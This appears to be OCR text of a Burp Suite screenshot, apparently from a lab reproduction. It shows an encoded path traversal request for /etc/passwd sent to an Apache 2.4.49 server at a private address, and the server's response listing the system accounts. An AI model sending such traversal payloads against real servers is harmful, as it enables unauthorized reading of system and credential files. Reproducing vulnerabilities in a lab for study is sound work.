 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User optio
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: 192.168.10.134:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-HK
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
在BP中修改请求
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jan 2022 06:30:06 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29
Inspector
Request Attributes
Request Query Para
Request Body Param
Request Cookies
Request Headers
Response Headers